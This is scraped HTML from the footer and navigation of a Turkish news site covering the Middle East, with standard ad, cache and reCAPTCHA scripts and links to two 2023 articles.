href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/leyla-halid-ile-mulakat/" rel="bookmark" class="td-image-wrap " title="Leyla Halid ile mülakat" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/07/ebcf48e7-9f02-4709-82a3-81ec76a1ae43-1-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/07/ebcf48e7-9f02-4709-82a3-81ec76a1ae43-1-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/07/ebcf48e7-9f02-4709-82a3-81ec76a1ae43-1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Leyla Halid ile mülakat" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/leyla-halid-ile-mulakat/" rel="bookmark" title="Leyla Halid ile mülakat">Leyla Halid ile mülakat</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T13:01:02+00:00" >Temmuz 27, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israildeki-bayrak-gununde-araplara-olum-sloganlari/" rel="bookmark" class="td-image-wrap " title="İsrail’deki Bayrak Günü’nde ‘Araplara Ölüm’ sloganları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/05/be96a404-3dc3-48c2-8f17-3c416ac16376-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/05/be96a404-3dc3-48c2-8f17-3c416ac16376-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/05/be96a404-3dc3-48c2-8f17-3c416ac16376-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail’deki Bayrak Günü’nde ‘Araplara Ölüm’ sloganları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israildeki-bayrak-gununde-araplara-olum-sloganlari/" rel="bookmark" title="İsrail’deki Bayrak Günü’nde ‘Araplara Ölüm’ sloganları">İsrail’deki Bayrak Günü’nde ‘Araplara Ölüm’ sloganları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-19T08:52:49+00:00" >Mayıs 19, 2023</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/e015de4c35ebb74945738c81a635f537.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 11:36:15 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-14 11:36:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MtpRzD5zRNV4xQ7LIXWT4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967622388');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>